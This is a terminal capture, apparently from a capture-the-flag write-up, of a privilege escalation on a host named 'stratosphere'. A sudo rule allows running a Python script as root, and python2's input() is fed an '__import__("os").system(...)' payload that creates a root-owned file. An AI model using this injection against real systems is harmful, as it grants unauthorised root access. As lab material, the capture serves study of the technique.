 richard@stratosphere:~$ sudo -l
Matching Defaults entries for richard on stratosphere:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User richard may run the following commands on stratosphere:
    (ALL) NOPASSWD: /usr/bin/python* /home/richard/test.py
richard@stratosphere:~$ ls -la exploit/
total 8
drwxr-xr-x 2 richard richard 4096 Aug  2 14:18 .
drwxr-x--- 6 richard richard 4096 Aug  2 14:18 ..
richard@stratosphere:~$ sudo /usr/bin/python2 /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
__import__("os").system("touch /home/richard/exploit/stratosphere")
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'
richard@stratosphere:~$ ls -la exploit/
total 8
drwxr-xr-x 2 richard richard 4096 Aug  2 14:19 .
drwxr-x--- 6 richard richard 4096 Aug  2 14:18 ..
-rw-r--r-- 1 root    root       0 Aug  2 14:19 stratosphere
richard@stratosphere:~$